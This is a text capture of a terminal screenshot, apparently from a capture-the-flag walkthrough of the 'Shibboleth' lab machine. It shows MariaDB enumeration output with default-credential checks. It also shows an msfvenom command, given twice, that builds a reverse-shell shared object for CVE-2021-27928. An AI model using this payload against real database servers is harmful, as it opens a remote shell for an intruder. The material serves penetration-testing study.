 Applications Places System Thu Mar 31, 21:21
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth/www]
└──╼ [★]$ ══════════╣ MySQL version
mysql  Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
═╣ MySQL connection using default root/root ........... No
═╣ MySQL connection using root/toor ................... No
═╣ MySQL connection using root/NOPASS ................. No
^C
└──╼ [★]$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
└──╼ [★]$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
[0] 0:openvpn  1:bashZ 2:[tmux]  3:ipmitool  4:ssh- 5:bash*Z "parrot" 21:21 31-Mar-22